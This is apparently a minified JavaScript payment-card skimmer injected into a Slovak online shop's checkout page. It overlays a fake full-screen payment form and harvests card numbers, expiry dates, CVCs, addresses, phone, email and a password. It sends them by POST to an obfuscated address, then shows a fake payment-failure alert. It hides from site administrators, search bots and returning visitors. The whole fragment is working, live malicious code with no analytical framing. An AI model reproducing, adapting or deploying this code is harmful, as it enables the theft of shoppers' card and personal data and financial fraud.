style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Iné spôsoby platby</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Pokračovať"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Chyba 501: Platba neúspešná. Skúste to znova."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/krok-2/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);